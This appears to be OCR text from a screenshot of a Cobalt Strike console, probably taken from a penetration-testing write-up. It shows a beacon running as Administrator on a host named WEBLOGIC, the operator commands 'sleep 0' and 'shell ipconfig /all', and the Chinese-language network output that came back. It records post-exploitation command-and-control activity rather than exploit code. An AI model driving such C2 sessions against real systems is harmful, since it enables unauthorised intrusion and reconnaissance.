 Cobalt Strike 4.5 Lovecdf_v2 without totp
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
5.222 cs_port Administrator * WEBLOGIC beacon.exe 792 x64 161ms
Event Log X Listeners X Beacon 1 22@792 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : weblogic
主 DNS 后缀 . . . . . . . . . . . :
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
以太网适配器 Ethernet1:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) 82574L 千兆网络连接 #2
物理地址. . . . . . . . . . . . . : 00-0C-29-7C-97-A0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::85fe:955f:f222:cf7d%14(首选)
IPv4 地址 . . . . . . . . . . . . : 10.10.20.12(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
先知社区
[WEBLOGIC] Administrator */792 (x64) last: 161ms
beacon>